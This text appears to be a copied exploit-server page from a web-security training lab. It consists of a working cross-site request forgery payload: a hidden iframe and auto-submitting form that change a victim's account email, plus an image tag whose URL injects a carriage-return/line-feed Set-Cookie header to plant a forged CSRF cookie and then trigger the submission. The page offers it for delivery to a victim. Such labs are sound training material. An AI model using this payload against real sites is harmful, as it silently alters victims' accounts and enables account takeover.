 Craft a response
URL: https://exploit-0a1800480452b9e9c0a7ce0401c0004c.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<body>
<h1>Hello World!</h1>
<iframe style="display:none" name="csrf-iframe"></iframe>
<form action="https://0a8200dd0438b9ebc0b0ce4800da001e.web-security-academy.net/my-account/change-email" method="post" target="csrf-iframe">
<input type="hidden" name="email" value="test5@test.ca">
<input type="hidden" name="csrf" value="hacked">
</form>
<img style="display:none;" src="https://0a8200dd0438b9ebc0b0ce4800da001e.web-security-academy.net/?search=hat%0d%0aSet-Cookie:%20csrf=hacked
%3b%20SameSite=None" onerror="document.forms[0].submit()">
</body>
Store View exploit Deliver exploit to victim Access log
1
2